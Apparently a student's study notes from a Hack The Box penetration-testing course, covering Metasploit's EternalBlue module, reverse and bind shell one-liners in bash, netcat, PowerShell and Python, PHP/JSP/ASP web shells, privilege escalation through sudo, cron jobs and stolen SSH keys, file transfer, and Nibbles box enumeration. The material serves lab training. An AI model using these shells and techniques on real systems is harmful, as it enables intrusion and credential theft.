
-
searchsploit is a well-known tool that allow us to search vulnerability and exploits for any application.
[!bash!]$ sudo apt install exploitdb -y

[!bash!]$ searchsploit openssh 7.2

----------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                               |  Path
----------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration                                                                                     | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC)                                                                               | linux/remote/45210.py
OpenSSH 7.2 - Denial of Service                                                                                              | linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection                                                                      | multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration                                                                                         | linux/remote/40136.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation                         | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading                                                                     | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2)                                                                                         | linux/remote/45939.py
OpenSSHd 7.2p2 - Username Enumeration                                                                                        | linux/remote/40113.txt
----------------------------------------------------------------------------------------------------------------------------- ---------------------------------- we can also use online exploit databases to search for vulnerabilities, like Exploit DB, Rapid7 DB, Vulnerability Lab.
Metasploit Primer
The Metasploit Framework (MSF) is an excellent tool for penetesters. It contains many built-in exploits for many public vulnerabilities and provides an easy way to use these exploits against vulnerable targets.
msfconsole is the command to run Metasploit
[!bash!]$ msfconsole

      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
  dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
  lOOOOOOOO.         ;d;         ,OOOOOOOOl
  .OOOOOOOO.   .;           ;    ,OOOOOOOO.
   cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
    oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
     lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
      ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
       .dOOo   .OOOOocccxOOOO.   xOOd.
         ,kOl  .OOOOOOOOOOOOO. .dOk,
           :kk;.OOOOOOOOOOOOO.cOk:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .

       =[ metasploit v6.0.16-dev                          ]
+ -- --=[ 2074 exploits - 1124 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Then, we can search for our target application with the search exploit command.
msf6 > search exploit eternalblue

Matching Modules
================

   #  Name                                           Disclosure Date  Rank     Check  Description
   -  ----                                           ---------------  ----     -----  -----------
<SNIP>
EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
   4  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010
Get a result of EternalBlue SMB exploit, so we can use command to use it
msf6 > use exploit/windows/smb/ms17_010_psexec

[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Before we can run the exploit, we need to configure its option via show options command:
Module options (exploit/windows/smb/ms17_010_psexec):

   Name                  Current Setting                                                 Required  Description
   ----                  ---------------                                                 --------  -----------
   DBGTRACE              false                                                           yes       Show extra debug trace info
   LEAKATTEMPTS          99                                                              yes       How many times to try to leak transaction
   NAMEDPIPE                                                                             no        A named pipe that can be connected to (leave blank for auto)
   NAMED_PIPES           /usr/share/metasploit-framework/data/wordlists/named_pipes.txt  yes       List of named pipes to check
   RHOSTS                                                                                yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT                 445                                                             yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                                                   no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                                                  no        The service display name
   SERVICE_NAME                                                                          no        The service name
   SHARE                 ADMIN$                                                          yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain             .                                                               no        The Windows domain to use for authentication
   SMBPass                                                                               no        The password for the specified username
   SMBUser                                                                               no        The username to authenticate as

...SNIP...
Any option with Required set to yes needs to be set for the xploit to work. In this example, we only have two options to set: RHOSTS, LHOST. Use set command to set up.
RHOSTS: the IP of target(one IP, multiple IPs, or a file contains a list of IPs)
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0
LHOST => tun0
We also can run a check to ensure the server is vulnerable before the exploitation. (not every exploit in the Metasploit Framework support check function)
msf6 exploit(windows/smb/ms17_010_psexec) > check

[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
Finally, run or exploit command to run the exploit
msf6 exploit(windows/smb/ms17_010_psexec) > exploit

[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.40:49159) at 2020-12-27 01:13:28 +0000

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 39640 created.
Channel 0 created.
Windows 7 Professional 7601 Service Pack 1
(C) Copyright 1985-2009 Microsoft Corp.

C:\WINDOWS\system32>whoami
NT AUTHORITY\SYSTEM
In the last few rows, we can have been able to gain admin access to the box and used the shell command to interactive.
In the HTB labs, there are many retired boxed for practicing Metasploit,
- Granny/Grandpa
- Jerry
- Blue
- Lame
- Optimum
- Legacy
- Devel
[!NOTE]
Metaploit is essential framework to use, but do not solely to rely on it. Penetration tester must know how to best leverage all of the tools available to us.[!NOTE]
Lab exercise: notice all clues, but not all are useful
Types of Shells
Once we compromise a system and exploit a vulnerability to execute commands on the hosts remotely, we usually need a method of commnunicating with the system instead of keeping exploiting the same vulnerability to execute every command.
It is better to use SSH for Linux or WinRM for Windows, but we are able to utilize this method unless we have gotten the log in credentials.
The other method we mentioned before is shells: Reverse Shell, Bind Shell, and Web Shell.
| Type of Shell | Method of Communication |
|---|---|
| Reverse Shell | Connects back to our system and gives us control through a reverse connection. |
| Bind Shell | Waits for us to connect to it and gives us control once we do. |
| Web Shell | Communicates through a web server, accepts our commands through HTTP parameters, executes them, and prints back the output. |
Reverse Shell
A reverse shell is the most common type of shell, as it is the quickest and easist method to obtain control over a compromised host.
- Identify a vulnerability on the remote host that allow remote code execution.
- Start a netcat listener on our machine to listen on a specific port
- execute a reverse shell command that connects the remote systems shell, like Bash or Powershell to our netcat listener
Netcat Listener
-l: Listen mode, to wait for a connection to us
-v: verbose mode, so that we know when we receive a connection
-n: Disable DNS resolution and only connect from/to IPs to speed up the connection
-p 1234: assign a listening port number
chaostudy@htb[/htb]$ nc -lvnp 1234

listening on [any] 1234 ...
Connect Back IP
Find out our IP address
chaostudy@htb[/htb]$ ip a

...SNIP...

3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
    link/none
    inet 10.10.10.10/23 scope global tun0
...SNIP...
In this example, our IP is 10.10.10.10/23 that under tun0
Reverse Shell Command
The command we execute deponds on what operating system the compromised host runs, and what applications we can access. The Payload All The Things or this page has a comprehensive list of reverse shell commands we can use.
Here is some examples, for bash on Linux compromised hosts and Powershell on Windows compromised hosts
Code: bash
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'Code: bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/fCode: powershell
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234);$s = $client.GetStream();[byte[]]$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $data 2>&1 | Out-String );$sb2 = $sb + 'PS ' + (pwd).Path + '> ';$sbt = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sbt,0,$sbt.Length);$s.Flush()};$client.Close()"Once we successfully execute the above command, Netcat should receive a connection in our liscener:
chaostudy@htb[/htb]$ nc -lvnp 1234

listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.1] 41572

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[!NOTE]
Reverse Shell can be very fragile. Reverse shell command must execute again to regain the access once the reverse shell command is stopped or we lost the connection.
Bind Shell
On the contrary of reverse shell, Bind shell will connect to the target' listening port. Once we execute a bind shell command, it will start listening on a port on the remote host and bind that host's shell. Then get control through a shell on that system
Bind Shell Command
Once again, we can utilize Payload All The Things or this page to find a proper command to start our bind shell.
Here is some examplesz(open port 1234 on remote host), for bash on Linux compromised hosts and Powershell on Windows compromised hosts
Code: bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 1234 >/tmp/fCode: python
python -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1.bind(("0.0.0.0",1234));s1.listen(1);c,a=s1.accept();\nwhile True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'Code: powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command $listener = [System.Net.Sockets.TcpListener]1234; $listener.start();$client = $listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + " ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close();Netcat Connection
Once we execute the bind shell command, we should have a shell waiting for us the specified port. Now use netcat to connect to that port and get a connection to the shell
chaostudy@htb[/htb]$ nc 10.10.10.1 1234

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[!NOTE]
Now, we have a connection to remote host, and this connection is more static than reverse shell. If we drop our connection for any reason, we can reconnect to it immediately. However, if the bind shell command is stopped for any reason or remote host is rebooted. We need lose the access and have to exploit it again.
Upgrading TTY
Once we connect to a shell through Netcat, we can only type commands or backspace, but cannot move cursor left or right to edit commands, nor can go up do down to access command history. To be able to do that, it is necessary to upgrade our TTY or Teletypewriters.
There are multiple methods to do this. In this example, we will use python/stty medhod. In the netcat, use the following command to upgrade:
chaostudy@htb[/htb]$ python -c 'import pty; pty.spawn("/bin/bash")'Then, hit ctrl+z to background our shell and get back on the local terminal, input the stty command.
www-data@remotehost$ ^Z

chaostudy@htb[/htb]$ stty raw -echo
chaostudy@htb[/htb]$ fg

[Enter]
[Enter]
www-data@remotehost$
Once we hit fg, it will bring back our netcat shell to the foreground. At this point, the terminal will show a blank line. We can hit enter again to get back to our shell or input reset and hit enter to bring it back. At this point, we would have a fully working TTY shell with command history and everything else.
So far, we may notice our shell does not cover the entire terminal, so open another terminal windows on our sytem and maximize the windows. Then input the following the commands to get variables:
chaostudy@htb[/htb]$ echo $TERM

xterm-256color
chaostudy@htb[/htb]$ stty size
67 318From these two commands, we know the variable: TERM is 256color and stty size is 67 raws & 318 columens, so go back to our netcat shell:
www-data@remotehost$ export TERM=xterm-256color

www-data@remotehost$ stty rows 67 columns 318
Now, the netcat shell uses fully terminal features, like a SSH connection.
[!NOTE]
There is not a lab practise here, so it is a bit confuse.
Web Shell
Web Shell is typically a web script like PHP or ASPX, that accepts commands through HTTP request parameters like GET or POST request parameters, executed commands, and prints its output back on the webpage.
Writing a Web Shell
Here are some examples for web scripts that allow our command through a GET request and execute it. Web shell script is very short to memorized.
Code: php
<?php system($_REQUEST["cmd"]); ?>Code: jsp
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>Code: asp
<% eval request("cmd") %>Uploading a Web Shell
Once we have our web shell script, we need to place it to remote web server directory(webroot) to execute through the web browser.
It is easy if there is a vulnerability in an upload feather, which allow us to update our script like shell.php. However, if we have remote command execute right through an exploit, we can write our shell directly to the webroot to access.
Some default Webroot in Webserver:
| Web Server | Default Webroot |
|---|---|
| Apache | /var/www/html/ |
| Nginx | /usr/local/nginx/html/ |
| IIS | c:\inetpub\wwwroot\ |
| XAMPP | C:\xampp\htdocs\ |
Check if webroot is in use and then use echo to write web shell, for example:
echo '<?php system($_REQUEST["cmd"]); ?>' > /var/www/html/shell.phpNow, we can either access it through a web browser or cURL.
Visit shell.php page and use ?cmd=id to execute the id command:

Or use cURL:
chaostudy@htb[/htb]$ curl http://SERVER_IP:PORT/shell.php?cmd=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
Some benefit of Web Shell:
- Web shell would bypass any firewall restriction, as it will not open a new connection on a port but run on a web on 80 or 443 or whatever port the web application is using.
- If the compromised host is rebooted, the web shell would still be in place, so we can gain access it without exploiting the remote host again.
[!NOTE]
Web Shell is not as interactive as reverse shell or bind shell are. In extreme cases, it is possible to code a python script to automate this as a semi-interactive web shell.
Privilege Escalation
Our initial access to a remote target is usually a low privileged user, which will not give us too much permission. To gain full access, we will need to look for an internal or local vulnerability that would escalate our pervilege to be root in Linux or administrator in Windows.
PrivEsc Checklist
Once we gain access to target machine, we need find any potential vulnerabilities we can exploit to achieve a higher privileged level. There are some resource provide many checklists and cheat sheets online we can use to run these commands. HackTricks and PayloadsAllTheThings are very excellent resource include both Linux and Windows checklists and commands.
[!NOTE]
We must start experimenting with various commands and techniques and get familar with them to understand multiple weaknesses that can lead to escalating our privileges.
Enumeration Scripts
Many of above commands can be automaticlly run with a script to go through the report and look for any potential weaknesses. And we can run many scripts to automaticlly enumerate the server by running common commands that return any interesting findings. Some of the common Linux enumeration scripts include LinEnum and Linuxprivchecker and for Windows include Seatbelt and JAWS.
Another useful tool is Privilege Escalation Awesome Scripts SUITE (PEASS) which can run in both Linux and Windows.
[!NOTE]
These auto scripts will run many commands and create many "noise" that may trigger the alarm of anti-virus software. Therefore, we need to do a manual enumeration instead of running scripts in some instance.
Here is an example of running the Linux script from PEASS or LinPEAS:
[!NOTE]
.sh file is a format of script file, and the below ways are same
./xxx.sh
/home/xxx.sh
./home/xxx.sh
sh /home.sh***
chaostudy@htb[/htb]$ ./linpeas.sh
...SNIP...

Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
 LEYEND:
  RED/YELLOW: 99% a PE vector
  RED: You must take a look at it
  LightCyan: Users with console
  Blue: Users without console & mounted devs
  Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
  LightMangenta: Your username

====================================( Basic information )=====================================
OS: Linux version 3.9.0-73-generic
User & Groups: uid=33(www-data) gid=33(www-data) groups=33(www-data)
...SNIP...
As we can see, one the script runs, it starts collecting information and displaying it in an excellent report.
Kernel Exploits
This vulnerability is very common when we encouter an old operating system. These hosts may be out of date and is not being maintained with the latest updates and patches. So we should start by looking for petential kernel vulnerablities that may exist.
For exmaple, we can see the operation system is Linux version 3.0.0-73-generic in the above running script. Then we can google exploits for this vertion or use searchsploit. The result is CVE-2016-5195, otherwise known as DirtyCow. Finally, we can search for and download the DirtyCow exploit and run it on the target machine to gain root access.
The same concept also can be implement in Windows, as there are many vulnerabilities in unpatched or older version Windows system.
[!NOTE]
It is very important that kernel exploits can cause system instability. Therefore, we should keep in mind that take great care before running them on production environment. Also, we need explicit approval and coordination with the client.
Vulnerable Software
dpkg a: software management program in Linux
dpke -l: list all installed software and its status
Generally, another thing we also should look for is installed software. We use dpkg -l command in Linux and look at C:\Program Files in Windows to find out what software is installed. Next, we can look for exploits for these software.
User Privileges
After gaining access to a server, the user we have access may be allowed to run specific commands as root. Then, we may be able to escalate our privileges to root. For instance, if a user we have access has the privileges:
- Sudo
- SUID
- Windoes Token Privileges
The sudo command in Linux allow a lower privilege user to execute commands as a root without access as a root user. We can check what sudo privileges we have with the command:
sudo -l
The below example shows user1 have all sudo privileges
chaostudy@htb[/htb]$ sudo -l

[sudo] password for user1:
...SNIP...

User user1 may run the following commands on ExampleServer:
    (ALL : ALL) ALL
Then we also can use sudo su or sudo su - to switch to root user
chaostudy@htb[/htb]$ sudo su -

[sudo] password for user1:
whoami
root
However, the root password is required for switching. In some cases where we may be allowed to execute certain applications. In the below instance, we can only run /bin/echo without password.
chaostudy@htb[/htb]$ sudo -l

    (user : user) NOPASSWD: /bin/echo
Then, we can run /bin/echo as user,
chaostudy@htb[/htb]$ sudo -u user /bin/echo Hello World!

    Hello World!
If we can run application with sudo, we can look for petential exploits to get a shell as the root user. GTFOBins contains a list of commands and how they can be exploited through sudo. While, LOLBAS also contain a list of Windows application which we can leverage to perform certain actions like downloading files or excuting commands.
Scheduled Tasks
In Windows and Linux, there is a function that allow us to execute schedule tasks. For instance, running a anti-virus scanning every hour or backup script in every 20 minutes. There are two ways we can take advantage of schedule tasks (Windows) or cron tasks (Linux) to escalate our privileges:
- Add new scheduled tasks /cron tasks
- Trick them to execute a malicious software
Here is an example: if we have write permission in these specific directories, we can add new cron jobs like write a bash script with a reverse shell command.
/etc/crontab
/etc/cron.d
/var/spool/cron/crontabs/root
Exposed Credentials
It is very comman that configuration files, log files, and user history files(bash_history in Linux and PSReadLine in Windows) may contain potential passwords and provide to us:
...SNIP...
[+] Searching passwords in config PHP files
[+] Finding passwords inside logs (limit 70)
...SNIP...
/var/www/html/config.php: $conn = new mysqli(localhost, 'db_user', 'password123');
In this example, the database password is "password123" which allow us to log into mysql databases. It is nessary to check password reuse situation in this system:
chaostudy@htb[/htb]$ su -

Password: password123
whoami

root
SSH Keys
If we access to .ssh directory for a specific user, we may read their private ssh keys found in /home/user/.ssh/id_rsa or /root/.ssh/id_rsa, and use it to log in to the server.
For instance, we can copy the content from id_rsa file, and then paste to our own machine, finally use the -i to log in.
ssh -i: point to a keyfile
chomod 600: set the permission for the specific file to read and edit only by file owner
-p 1234: set port number
chaostudy@htb[/htb]$ vim id_rsa
chaostudy@htb[/htb]$ chmod 600 id_rsa
chaostudy@htb[/htb]$ ssh user@10.10.10.10 -i id_rsa -p 1234

root@remotehost#
[!NOTE]
If the ssh keys have lax permissions, such as read by other people, the ssh server would prevent them from working.
If we have write permission to /.ssh/ directory, we can place our public key in the user's ssh directory at /home/user/.ssh/authorized_keys. This technique allow use to gain ssh access.
Here is the example, we must first create a new key with ssh-keygen and -f to specify the output file
chaostudy@htb[/htb]$ ssh-keygen -f key

Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase): *******
Enter same passphrase again: *******

Your identification has been saved in key
Your public key has been saved in key.pub
The key fingerprint is:
SHA256:...SNIP... user@parrot
The key's randomart image is:
+---[RSA 3072]----+
|   ..o.++.+      |
...SNIP...
|     . ..oo+.    |
+----[SHA256]-----+
After execution, we have two files: key (private key file) and key.pub (public key file). So, we need copy the content of public key file to remote machine and add it into /root/.ssh/authorized_keys:
user@remotehost$ echo "ssh-rsa AAAAB...SNIP...M= user@parrot" >> /root/.ssh/authorized_keysThen, the remote server should allow us to log in as that user by our private key
chaostudy@htb[/htb]$ ssh root@10.10.10.10 -i key

root@remotehost#
The lab practise is interesting which use user1 to SSH log in and then get no password permission to log user2. Then user2 has higher permission to view root private key file. Finally, get the root SSH log in.
Transferring Files
During penetration testing, we need to transfer files to the remote host, such as enumeration scripts or exploits, or transfer data back to our attacking host. Therefore, we need to learn these tools like Metasploit to transfer files with standard bind shell or reverse shell.
Using wget
There are several methods to accomplish this. One method is running a Python HTTP server on our machine and then using wget or cURL on remote host to download file.
- Firstly, we go into the directory that contains the file we want to transfer and set up a simple HTTP server:
[!bash!]$ cd /tmp
[!bash!]$ python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now, the remote host can download file from this server (port is 8000, IP is our server)
user@remotehost$ wget http://10.10.14.1:8000/linenum.sh

...SNIP...
Saving to: 'linenum.sh'

linenum.sh 100%[==============================================>] 144.86K  --.-KB/s    in 0.02s

2021-02-08 18:09:19 (8.16 MB/s) - 'linenum.sh' saved [14337/14337]
If the remote server does not have wget, we can use cURL to do the same job:
-o: specify the output file name
user@remotehost$ curl http://10.10.14.1:8000/linenum.sh -o linenum.sh

100  144k  100  144k    0     0  176k      0 --:--:-- --:--:-- --:--:-- 176k
Note that we used the -o flag to specify the output file name.
Using SCP
Another method is scp if we have obtained ssh user credentials on the remote host already.
The name after scp is file name in the server, must match. And the path/name after : is output path / name
[!bash!]$ scp linenum.sh user@remotehost:/tmp/linenum.sh

user@remotehost's password: *********
linenum.sh
Using Base64
In some cases, transfer files may be provented by firewall protection or something else. In this type of situation, we can use a simple trick to base64 encode the file into base64 format, and then paste the base64 string on the remote host and decode it.
Here is an example that encoder a file named shell into base64 format
[!bash!]$ base64 shell -w 0

f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAA... <SNIP> ...lIuy9iaW4vc2gAU0iJ51JXSInmDwU
Then, copy this Base64 string and use base64 -d to decode it on the remote host, then pipe the output into a file:
user@remotehost$ echo f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAA... <SNIP> ...lIuy9iaW4vc2gAU0iJ51JXSInmDwU | base64 -d > shellValidating File Transfers
To validate the format of a file, we can run file command on it:
user@remotehost$ file shell
shell: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
It says that the program is an ELF binary, meaning that we successfully transferred it. To ensure we did not mess up the file during the encode/decode process, we can use md5sum to check on it:
[!bash!]$ md5sum shell

321de1d7e7c3735838890a72c9ae7d1d shell
user@remotehost$ md5sum shell
321de1d7e7c3735838890a72c9ae7d1d shellStarting Out
HTB Academy follows a guided and exploratory learning to help us to deepen our understanding of the skills we learned.
Resources
Apart from HTB platform, there are a mount of content available on the website can be overwhelming. Here are some good resource that HTB recommend to anyone starting their journey and to enhance their skillset.
Vulnerable Machines/Applications
There are many resources available to practice common web and network vulnerabilities in a safe, controlled setting.
| OWASP Juice Shop | It is a modern vulnerably application which showcases the entire OWASP Top Ten along with many other real-world application flows |
| Metasploitable 2 | It is a vulnerable Ubuntu Linux VM platform that can be used to practice penetration |
| Metasploitable 3 | It is a vulnerable Windows VM platform that can be used to practice penetration |
| DVWA | This is a vulnerable PHP/MySQL web application showcasing many common web application vulnerabilities |
So, it is worth to set up VMs and machines in a lab environment to learn and practice configuration, enumeration, remediation.
YouTube Channels
There are many YouTube channels out there that worth bookmarking:
| IppSec | Provides an extremyly in-depth walkthrough of every retired HTB box packed and techniques |
| VbScrub | Provide HTB videos as well as on techniques, primarily focusing on Active Directory exploitation |
| STÖK | Provides videos on infose related topics, mainly focusing on bug bounties and web application penetration testing |
| LiveOverflow | Provide videos on a variety of technical infose topics |
Blogs
Thre are many great blogs for us to get another perspective on the same topic of any HTB box. One worth to follow is 0xdf hacks stuff which has "beyond root" section covering some unique aspect of the box that other author may not notices.
Tutorial Websites
There are many tutorial websites for practicing fundamental IT skills, such as scripting. Two great tutorial websites are Under The Wire and Over The Wire. These two websites help train users on both Windoes PowerShell and Linux Bash scripting.
HTB Starting Point
Staring Point is an introduction to HTB labs and basic machines.
HTB Tracks
Tracks is a selections of machines and challenges tied together for users to practics a particular subject
Beginner Friendly HTB Machines
There are also many beginner-friendly machines on the main HTB platform
Lame
Blue
Nibbles
Shocker
Jerry
Beginner Friendly HTB challenges
The HTB platform contains one-off challenges in a variety of categories.
Find The Easy Pass Weak RSA
You know 0xDiablos
Dante Prolab
Dante Pro Lab has various ProLabs that simulated enterprice networks with many interconnected hosts that player can use to practice their skills in a network containing multiple targets.
Navigating HTB
Hack The box provides a wealth of information for anyone getting started in penetration testing.
Profile
Profile shows HTB statistics, including ranks, progress, etc.
Ranking
It shows current rankings of users, teams, universities, etc.
Tracks
Tracks is a selection of machines and challenges tied together for users to progress through mastering a particular subject.
Machines
Active Machines are the ones that give you points for your ranking, one new machine is added weekly, and one active machine gets retired.
Retired Machines are all machines previously featured as a weekly active machine. They are only accessible with a VIP subscription.
Challenges
Similar to the machine, there are Active and Retire challenges sorted into ten different categories, each of which has a maximum of 10 challenges.
Fortress
Fortress are vulnerable labs created by HackTheBox, each lab has several flags that can be found and submitted to the page. You need to HTB rank Hacker and above to play fortresses.
Endgame
Endgames are virtual labs that contain several machines connected to a single network, which reflect a real-world situation in an actual company. You need to be of HTB rank Guru and above to play Active Endgame.
Pro Labs
Pro labs are the ultimate lab experience, which are designed to simulate a real-world enterprice infrastructure.
| Lab | Scenario |
|---|---|
| Dante | Beginner-friendly to learn common pentesting techniques and methodologies, common pentesting tools, and common vulnerabilities. |
| Offshore | Active Directory lab that simulates a real-world corporate network. |
| Cybernetics | Simulates a fully-upgraded and up-to-date Active Directory network environment, which is hardened against attacks. It is aimed at experienced penetration testers and Red Teamers. |
| RastaLabs | Red Team simulation environment, featuring a combination of attacking misconfigurations and simulated users. |
| APTLabs | This lab simulates a targeted attack by an external threat agent against an MSP (Managed Service Provider) and is the most advanced Pro Lab offered at this time. |
Battlegrounds
This is a real-time game of strategy and hacking. You can play in a team of 4 or a team of 2. The battles are based on the attack/defense style.
First box Nibbles - Enumeration
So, here are hundards of standalone boxes for different operating system and levels available to us on the HTB platform.
For the practise purpose, we firstly walk through the box Nibbles, and easy-rated Linux box that showcases common enumeration tactics, basic web application exploitation, and a file-related misconfiguration to escalate privileges.
| Machine Name | Nibbles |
|---|---|
| Creator | mrb3n |
| Difficulty | Easy |
| User Path | Web |
| Privilege Escalation | World-writable File / Sudoers Misconfiguration |
| RIppsec Video | https://www.youtube.com/watch?v=s_0GcRGv6Ds |
| Walkthrough | https://0xdf.gitlab.io/2018/06/30/htb-nibbles.html |
Our first step when appproaching any machine is to perform some basic enumeration. First, let us start with what we do know about the target. We already know the target's IP address, that it is Linux, and has a web related attack vector. So, this is a grey-box approach because we have known some information about the target. On the HTB platform, the 20 'active' weekly release machines are all approached from a black-box perspective. Users are only given the IP adddress and the operating system type beforehand but no additional system about the target to formulate the attacks. This is why the thorough enumeration is critical and is often an iterative process.
Nmap
Let us begin with a quick nmap scan to look for open ports using the command:
nmap -sV --open -oA nibbles_initial_scan <target ip address>nmap means starting nmap scan
-sV means service version scan or run a service enumeration scan against the default top 1,000 ports
--open means only return open ports
-oA means outputing stdout to files: xxx.nmap(nmap form), xxx.gnmap(greppable form), xxx.xml(xml form)
We can also use:
nmap -v -oG - <target ip address>nmap means starting nmap scan
-v means use verbose scan mode which include more details
-oG means output to terminal in greppable form
It is essential to get in the habit of taking extensive notes and saving all console output early on for later using. The better we get at this while practicing, the more second nature it will become when on real-world engagements. Proper notetaking is critical for us as penetration testers and will significantly speed up the reporting process and ensure no evidence is lost. It is also essential to keep detailed time-stamped logs of scanning and explotitation attempts in an outage or incident in which the client needs information about our activities.
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $nmap -sV --open -oA nibbles_initial_scan 10.129.248.244
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-08 21:48 NZST
Nmap scan report for 10.129.248.244
Host is up (0.29s latency).
Not shown: 918 closed tcp ports (conn-refused), 80 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
